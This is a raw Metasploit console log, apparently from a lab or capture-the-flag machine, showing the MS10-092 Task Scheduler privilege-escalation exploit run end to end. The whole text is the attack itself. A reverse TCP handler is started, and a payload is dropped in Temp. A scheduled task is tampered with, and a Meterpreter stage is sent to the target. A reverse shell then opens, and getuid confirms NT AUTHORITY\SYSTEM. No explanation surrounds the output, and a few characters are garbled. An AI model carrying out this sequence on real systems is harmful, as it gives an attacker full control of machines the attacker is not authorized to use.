 msf5 exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on :1234
[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\mBZWtUlr.exe
[*] Creating task: FxfdHIS7eCPw
[*] SUCCESS: The scheduled task "FxfdHIS7eCPw" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\FxfdHIS7eCPw...
[*] Original CRC32: 0×2734d2bf
[*] Final CRC32: 0×2734d2bf
[*] Writing our modified content back...
[*] Validating task: FxfdHIS7eCPw
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] FxfdHIS7eCPw 1/9/2020 4:04:00 �� Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "FxfdHIS7eCPw" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "FxfdHIS7eCPw" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (201283 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "FxfdHIS7eCPw".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 3 opened (:1234 → 10.10.10.11:50045) at 2020-08-11 13:04:58 -0400
[*] SUCCESS: The scheduled task "FxfdHIS7eCPw" was successfully deleted.
[*] SCHELEVATOR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >